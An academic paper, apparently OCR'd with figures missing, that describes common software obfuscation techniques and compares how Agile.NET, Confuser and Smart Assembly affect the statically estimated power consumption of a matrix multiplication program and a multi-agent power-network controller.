Thanks to rapidly growing popularity of internet technologies, software companies are facing an ever-increasing threat of theft of intellectual property rights. Code reverse engineering allows competitors to reveal important technological innovations, secrets and also to inflict some inestimable damage. Business logic comprehension is not conditioned on understanding the whole code. Consequently, reverse engineering entails development of new protection mechanisms, which usually revolve around: encryption, code morphing, security through obscurity and obfuscation. These techniques may also be used for protection against malwares, another growing problem in the software industry. Encryption is a very popular method of intellectual property protection against reverse engineering and it implies encryption of a byte code, so that the client is the only one who has the necessary key to decrypt and run the application. The problem with encryption is to find a safe way for exchanging keys.

Of all currently relevant principles, code obfuscation is the most commonly used. First concepts are mentioned in [15] and are pertaining to key exchange mechanisms. Risk of unauthorized code access, loss of intellectual property, finding software vulnerabilities and economic losses that individuals or companies may undergo are urgent problems nowadays. All programming languages can be obfuscated, but under the highest risk of being reverse engineered are software packages developed for the JVM (Java Virtual Machine) and .NET platforms. Unlike a native binary code, an intermediate byte code contains names of classes, methods and fields, thus disassemblers may easily generate almost identical code

to the original. The previously mentioned platforms also utilize Just-In-Time (JIT) compiling, which allows byte code to be translated on-the-fly into a machine code. All in all, a high level of manageability of virtual machine code makes reverse engineering more feasible than in the case of a code produced by a compiler for the so-called non-managed languages (such as, C++ and C). In the latter case, obfuscation is often realized by using special macros, which perturb the source code before being given to the compiler.

Besides all good qualities, obfuscation has couple of disadvantages. The most considerable drawback is the fact that obfuscated applications contain many more executable instructions. Moreover, many transformations increase the execution time of programs, thus indirectly rising their power consumption needs.

3.2 Types of Obfuscation

There are several types of obfuscation (various obfuscation transformations are classified in detail in [16]), but we will list only those ones that are relevant in this study:

3.2.1 Lexical Obfuscation

Encompasses lexical changes in identifier names to hide their real meaning. Lexical obfuscation is a relatively weak type of protection, because an attacker can understand the meaning of the changed identifier from the context. It has the smallest impact on the energy profile. This type of obfuscation is usually not used independently, since there are tools that facilitate the understanding of lexically perturbed code.

3.2.2 Data Obfuscation

Used in situations when data itself needs to be protected. The data is modified in such a way that it is very hard to discern its value based upon static code analysis. This type of obfuscation affects the values and structures of data located in a program. The common transformations of this type includes: array and variable merging/splitting, data encoding, inheritance relation modification and variable reordering [17]. Array related manipulations are specifically elaborated in more detail in [18], [19]. Data obfuscation is very powerful in object-oriented systems, due to importance of understanding inheritance relations. A simple example of a data obfuscation is changing the value of one variable with an arbitrary number of new variables. Hence, the value of the original variable cannot be determined without combining the values of an arbitrary number of auxiliary variables. This similar idea can also be applied to classes [20]. An arbitrary number of classes may be fused together and replaced with one big class, and vice versa. If these two methods are used in tandem, an application would be notably changed and become extremely incomprehensible. It has to be noted, that this type of obfuscation has a big impact on the energy profile, thus will be further described in Section 5.

3.2.3 Control Obfuscation

Affects the flow of execution by altering it with irrelevant conditional statements. This results in reordering of methods, loops and statements. There are two broad categories of this type of obfuscation: opaque predicate and dynamic dispatch [21], [22], [23], [24], [25], [26], [27]. Analyzing such obfuscated code is enormously hard as there is no way to interrelate various program blocks with each other. Usually, aggressive control flow adjustments do negatively impact the performance of the application, as any kind of speculative execution optimizations at the CPU level are basically rendered unusable. This type of obfuscation considerable influences the power consumption, therefore it is also included in the study.

4 Architecture & Methodology

The proposed architecture depicted on Fig. 1 is comprised from 4 sub-modules denoted as S1, S2, S3 and S4, respectively. S1 represents the disassembling of the original source code (assembly), which is carried out by using the *OllyDbg* disassembler. S2 is hosting the 3 commercial obfuscators used in this study, and this is the place where obfuscation happens. The output from this phase is an input to S3, which is similar to S1 except that it works on obfuscated code. The outputs of S1 and S3 are eventually fed into S4, where load profiles are generated for various instruction sets (IS) using the *CP Generator* component. The load profiles are estimated data based upon static code analysis, and [12] explains the processor architecture together with accurate figures of how much power is needed by various instructions. As we are interested in obtaining relative power consumption differences, the concrete processor architecture is not so relevant to the study. The original and obfuscated assemblies are binary files with an extension ".dll" and/or ".exe", respectively. Output files from the S1 and S3 sub-modules (denoted as "Original IS" and "Obfuscated IS"), obtained after disassembling the input artifacts, are textual files with an extension ".txt". The executable component named as "CP Generator" was written in the C# language. The resulting load profiles (generated inside the S4 sub-module) are illustrated in Section 5.2.

On the other hand, it has to be emphasized that the proposed architecture has its limitations. For example, control obfuscations might alter static control flow such that it still has a very similar "dynamic" measured consumption. Nevertheless, the proposed approach may forecast a very different "static" power consumption. In this respect, the suggested architecture may be used to highlight the pertinent aspects of this novel metric, which is the aim of this paper. A combined "static/dynamic" analysis would give a much better picture of the actual power consumption.



Figure 1
The architecture of the measurement scheme

5 Performance Evaluation

This section presents the evaluation results for three commercial obfuscators: the Agile.NET, Confuser and the Smart Assembly. The inputs were a simple matrix multiplication program and a multi-agent system instance. This section is divided into 2 parts: the first part contemplates the important obfuscation techniques (illustrated with small snippets) [28], while the second part provides a comparative view of obtained results for each obfuscator using the previously mentioned inputs. Lexical obfuscation is denoted as L1, lexical and data obfuscation as L2, while all three types as L3.

```
00401005  MOV ESI,EAX
00401007  MOV AL,BYTE PTR DS:[EAX]
0040100A  TEST AL,AL
0040100C  JE SHORT Test.00401054
0040100E  PUSH EBX
0040100F  POP DWORD PTR DS:[40F974]
00401016  RCR EBX,CL
00401018  BSWAP EBX
0040101A  PUSH Test.00401056
0040101F  POP EBX
00401020  MOV DWORD PTR DS:[EBX],EAX
00401023  INC EBX
00401024  BSR EAX,EDX
00401027  TEST EAX,DC7BA946
0040102C  MOV EAX,EDX
0040102E  PUSH EDX
0040102F  MOV DH,86
00401031  MOV BL,27
00401033  MOV EAX,7FA1FA7C
0040103B  JMP SHORT Test.00401038
0040103A  NOP
0040103B  BSF EAX,EDX
0040103E  MOV DWORD PTR DS:[4188FC],0
00401049  SUB EAX,89E80021
0040104E  IMUL EBX,EDX,90D477E5
```

Figure 2
Original source code in assembly language

5.1 Obfuscation Techniques

Part of the source code used to exemplify different obfuscation techniques is shown in Fig. 2.

5.1.1 Insertion of Dead (Garbage) Code

Represents a very simple and frequently used technique based upon the insertion of specific assembly instructions. The only purpose of these are to change the code's size and shape while retaining the original functionality [29]. These extra instructions are totally insignificant and the most famous among them is NOP (No Operation). Fig. 3 shows an example of the code after insertion of these superfluous instructions.

Figure 3

NOP operation as a dead code

Dead code may also be manually inserted by combining certain assembly instructions. The most trivial example revolving around an increase/decrease of the value inside the CX register is given in Table 1.

Table 1

Dead code manipulation examples

Commands	Explanation
SUB CX, 2 INC CX INC CX	A subtraction of 2 followed by a double increment does not change the value inside the CX register.
PUSH CX POP CX	The value of CX remains unchanged, because the CX register receives a previously saved value.

5.1.2 Register or Variable Reassignment

Represents a very simple and popular method based on switching registers of different types. An example of this kind of technique is presented in Fig. 4. In this example, the following switches have been carried out: EAX –> EBX, AL–>BL, EBX–>EDX, BL–>DL, DH–>AH, EDX–>EAX.

Figure 4
Register reassignment

5.1.3 Subroutine Reordering

Embodies a bit more complex scheme by randomly altering the order of execution of subroutines. This technique has factorial number of variants in regard to the number of subroutines [30]. For example, if the code contains 10 subroutines then the obfuscator may generate 10! variants of the original code.

5.1.4 Instruction Substitution

This method uses as input a library of equivalent instructions. The main idea is to replace one sequence of instructions with another one without changing the original functionality. This method has a high impact on the code's signature, it is very hard to reverse engineer it, especially in the case when the previously mentioned library is not known. Fig. 5 shows an example for instructions XOR and SUB. Evidently, it is hard to notice what is going on in the altered code.

Figure 5
Instruction substitution

5.1.5 Code Transposition

There are two commonly used approaches. The first one is based on a random distribution of instructions and insertion of unconditional branches and/or jumps to retain the original flow of control [31]. The second one relies on the exchange of independent instructions and replacement of these with new ones. This approach is difficult to implement, since it is not easy to find such independent sets of instructions. Figs. 6 and 7 show a test code for both approaches.



Figure 6
Code transposition – unconditional branches

Figure 7
Code transposition – independent instructions

5.2 Matrix Multiplication - Results

Here, we present the results of measuring 3 parameters (obfuscated code size, average power consumption per instruction and number of executed instructions) of obfuscated code as well as visually show their comparative values. Fig. 8 shows the load profile of the non-obfuscated matrix multiplication test program.



Figure 8
Non-obfuscated load profile of the matrix multiplication program

Case L1: comparative view of load profiles obtained by applying the L1 obfuscation technique is shown in Fig. 9. Evidently, the output generated by the Confuser considerably differs from the original version of the code. The average consumption per instruction has not changed too much (~3 mA), but the number of executed instructions have increased 4.5 times. This resulted in an elevated power consumption level while running the obfuscated code. Agile.NET has raised the code size by 35%, while the average consumption per instruction jumped by almost 14 mA. Smart Assembly produced the best results here. It

reduced the number of instructions thankfully to the optimization applied when using the instruction substitution technique. Fig. 10 graphically shows the measured parameters.



Figure 9
Comparative view of load profiles after L1 obfuscation cycle for all obfuscators



Figure 10
Graphical view for measured parameters after L1 obfuscation for original and obfuscated profiles

Case L2: this obfuscation cycle produced totally different load profiles, as it is obvious from Fig. 11.



Figure 11

Comparative view of load profiles after L2 obfuscation cycle for all obfuscators

Agile.NET has produced a code with the biggest power demand. Despite the fact that the average power consumption per instruction remained the same, the code base has increased by a factor of 35 (huge amount of dead code, conditional branching instructions and jumps). This has caused an increase in power consumptions. Fig. 12 graphically shows the measured parameters for this cycle.



Figure 12

Graphical view for measured parameters after L2 obfuscation for original and obfuscated profiles

Case L3: the biggest changes have been observed in this cycle as depicted in Fig. 13. Confuser and Agile.NET have utilized extremely huge instruction sets, while at the same time the power consumption per instruction has also raised. This effect is best visible in the case of the Confuser, which is around 57 mA. The number of instructions are increased due to very large amount of dead code as well as high

level of instruction substitutions and code transpositions. Smart Assembly gave the best results here, where the load profile is very similar to the original code with a higher consumption level due to dead code. Fig. 14 graphically shows the measured parameters for this cycle.



Figure 13
Comparative view of load profiles after L3 obfuscation cycle for all obfuscators



Figure 14
Graphical view for measured parameters after L2 obfuscation for original and obfuscated profiles

Based upon the presented results it is quite straightforward to qualify and classify code obfuscators in regard to their associated load profile, i.e. profile resulted by executing the corresponding obfuscated code. Apparently, a load profile nicely summarizes all the various effects on the code (number of instructions, type of instructions used, execution time, etc.), which would be quite hard to judge in advance just considering each of these effects independently.

5.3 Agents in a Proprietary Multi-Agent System

The associated energy consumption problems due to obfuscation are nicely illustrated in the following multi-agent system case study. The benefits of leveraging a multi-agent system in an electrical power distribution network is best reflected in an increased information exchange and processing capabilities of the network. Power networks are radial by nature, where a consumer may be conveniently represented by an agent situated inside a hierarchically organized structure. An example of simple power network is shown in Fig. 15.



Figure 15
Sample power distribution network

The agents are grouped by zones, which are themselves organized in a hierarchical fashion [33]. One straightforward and simple method for creating such a zone hierarchy is to just follow the network's topology. Agents inside a zone actively exchange various operational data, like voltage levels, load flow, etc. Fig. 16 depicts one example of mapping agents to a hierarchy of zones.



Figure 16
Power distribution network modeled with zones

The example shown in Fig. 16 contains 5 agents and 4 communication zones including the root zone. Agents A1 and A2 belong to the same zone Z1 and as such behave like equal peers. Zone Z2 aggregates zone Z1 and agent A3. In order

for agent A3 to communicate with any agent from zone Z1 it needs to send messages toward Z1 zone's representative (it might be either agent from zone Z1). Fig. 17 shows the load profile of the non-obfuscated agent's control program.



Figure 17

Non-obfuscated load profile of the agent's control program

Case L1: comparative view of load profiles got by applying the L1 obfuscation technique is shown in Fig. 18. Apparently, all outputs are similar by the number of instructions. Fig. 19 graphically shows the measured parameters.



Figure 18

Comparative view of load profiles after L1 obfuscation cycle for all obfuscators



Figure 19
Graphical view for measured parameters after L1 obfuscation for original and obfuscated profiles

Case L2: as in the case of the matrix multiplication, this obfuscation cycle produced totally different load profiles (see Fig 20). The load profile, which resulted after leveraging Agile.NET, clearly emphasizes the fact that the number of instructions has doubled compared to the original case.



Figure 20
Comparative view of load profiles after L2 obfuscation cycle for all obfuscators

Fig. 21 graphically shows the measured parameters for this cycle.



Figure 21

Graphical view for measured parameters after L2 obfuscation for original and obfuscated profiles

Case L3: the biggest difference was observed in the L3 cycle as depicted in Fig. 22. Agile.NET has utilized huge instruction sets, while the power consumption per instruction for Confuser raised almost up to 400 mA. Smart Assembly again gave the best results here, where the load profile is very similar to the original one (a higher consumption level is due to the presence of dead code). Fig. 23 graphically shows the measured parameters for this cycle.



Figure 22

Comparative view of load profiles after L3 obfuscation cycle for all obfuscators



Figure 23

Graphical view for measured parameters after L3 obfuscation for original and obfuscated profiles

Conclusions and Future Work

This paper shows that load profile based classification of code obfuscators is assuredly a viable method. The power consumption pattern of an application represents its unique signature (print), which might be used as a quality metric for judging its energy efficiency. This aspect is gaining much popularity nowadays, especially with the introduction of new quality attributes such as sustainability. It is not anymore just enough to have high performing and secure applications. Energy considerations need to be brought into a foreground, as customer satisfaction will surely depend upon how long the battery on his/her mobile device will last while running programs. On the other hand, it is quite obvious that ubiquitous computing and the proliferation of code on remote devices requires well thought out mechanisms and technologies to protect and secure code. This is not only for the benefit of protecting intellectual properties, but also to save customers from running bogus code, which might inflict undesired damages. Obfuscation, is just one although very important, way to achieve this goal.

This paper has presented a novel load profile based power consumption metric to score the efficiency of code obfuscators. Using this metric it is now possible to analyze and exactly express how code obfuscation impacts power consumption.

The paper gives an overview and explanation of common types and techniques of obfuscation. These are all interrelated and their impact on power consumption explained.

The study includes evaluation results for 3 commercial obfuscators: Agile.NET, Confuser and Smart Assembly. To obtain experimental results a custom built measurement architecture was implemented based on static code analysis.

The chosen static code analysis approach might occasionally produce false results. Our future work is related to extend the framework to include dynamic measurements, too. This would definitely result in a much higher accuracy during evaluation of the various obfuscators.

Load profiles are very hard to be spoofed by malware. Classical signature based malware detection methods may be thwarted by various polymorphic packers. This is not the case with a load profile. Malware cannot even detect whether it is running under supervision or not from the viewpoint of its energy consumption. Although static analysis of executable code to detect a malware is a promising technique [32], load profiles represent a perfect side-channel to watch out for changes in behavior. There is no way to alter the original code without disturbing its load profile.

Besides detecting unusual changes in the power consumption due to software changes, load profiles may also be used to detect failing hardware. This is especially interesting in highly distributed environments.

References

[1] T. Guelzim, M. Obaidat: Chapter 8 – Green Computing and Communication Architecture, Handbook of Green Information and Communication Systems, Academic Press, 2013

[2] H. T. Mouftah, B. Kantarci: Energy Efficient Cloud Computing – A Green Migration of Traditional IT, Handbook of Green Information and Communication Systems, Academic Press, 2013, pp. 295-330

[3] C. Sahin, L. Pollock, J. Clause: How do Code Refactorings Affect Energy Usage?, Proceedings of the 8th International Symposium on Empirical Software Engineering and Measurement, 2014

[4] N. Hunt, P. Sandhu, L. Ceze: Characterizing the Performance and Energy Efficiency of Lock-Free Data Structures, Proceedings of the 15th Workshop on Int. between Compilers and Computer Architectures, 2011, pp. 63-70

[5] C. Sahin, F. Cayci, I. L. Gutierrez, J. Clause, F. Kiamilev, L. Pollock, K. Winbladh: Initial Explorations on Design Pattern Energy Usage, Proc. of the First International Workshop on Green and Sustainable Software, 2012, pp. 55-61

[6] S. Christian Bunse: On Energy Consumption of Design Patterns, Proc. of the 2nd Workshop on Energy Aware Soft. Engineering and Development, 2013, pp. 7-8

[7] I. Manotas, C. Sahin, J. Clause, L. Pollock, K. Winbladh: Investigating the impact of Web Servers on Web Application Energy Usage, Proc. of the Second Inter. Workshop on Green and Sustainable Software, 2013

[8] M. Anderson: Rooting Out Malware with a Side Channel Chip Defense System, IEEE Spectrum, Jan. 2015

[9] V. Tiwari, S. Malik, A. Wolfe: Instruction Level Power Analysis and Optimization of Software, IEEE Trans. Very Large Scale Integration (VLSI Systems), 1996, pp. 326-328

[10] S. Nikolaidis, Th. Laopoluos: Instruction Level Power Consumption Estimation of Embedded Processors for Low Power Application, CIEEE Conf. Intelligent Data Acquisition and Advanced Computing Systems, Vol. 24, 2002, pp. 133-137

[11] J. T. Russel, M. F. Jacome: Software Power Estimation and Optimization for High Performance, 32-bit Embedded Processors, Proc. Conf. Computer Design, 1998, pp. 328-333

[12] V. Tiwari, S. Malik, A. Wolfe: Power Analysis of Embedded Software: A First Step Towards Software Power Minimization, IEEE Trans. Very Large Scale Integration (VLSI), 1994, pp. 437-445

[13] L. Benini, G. D. Micheli: System-Level Power Optimization: Techniques and Tools, ACM Trans. Design Autom. Elect. System, 2000, Vol. 5, No. 2, pp. 115-192

[14] H. Zeng, C. S. Ellis, A. R. Lebeck, A. Vahdat: ECO Systems: Managing Energy as a First Class Operating System Resource, Proc. Int. Conf. Architectural Support Programming Languages System, 2002, pp. 123-132

[15] W. Diffie, M. Hellman: New Directions in Cryptography, IEEE Trans. Information Theory, Vol. 22, No. 6, pp. 644-654

[16] C. S. Colberg, C. Thomborson: Watermarking, Tamper-Proofing and Obfuscation Tools for Software Protection, IEEE Trans. Software Eng., 2002, pp. 735-746

[17] J. T. Chan, W. Yang: Advanced Obfuscation Techniques for JAVA bytecode, The Journal of System and Software (Elsevier - 2004), Vol. 71, No. 2, pp. 1-11

[18] S. Drape: Generalizing the Array Split Obfuscation, The Journal of Information Sciences (Elsevier - 2006), Vol. 177, No. 1, pp. 202-219

[19] S. Praveen, P. S. Lal: Array Data Transformation for Secure Code Obfuscation, Proc. World Academy of Science, Engineering and Technology, 2007, Vol. 21

[20] C. S. Colberg, C. Thomborson, D. Low: Breaking Abstraction and Unstructuring Data Structures, IEEE Conf. Computer Languages, 1998a, pp. 28-38

[21] M. Sosonkin, G. Naumovich, N. Memon: Obfuscation of Design Intent in Object Oriented Applications, Proc. Digital Rights Management, 2003, pp. 142-153

[22] C. Wang, J. Hill, J. C. Knightm J. W. Davidson: Protection of Software-Based Survivability Mechanisms, Proc. Dependable System and Network, IEEE Computer Society - 2001, pp. 193-202

[23] S. Chow, Y. Gu, H. Johnson, V. Zakharov: An Approach to the Obfuscation of Control-Flow of Sequential Computer Programs, Int. Conf. Information Security, 2001, pp. 144-155

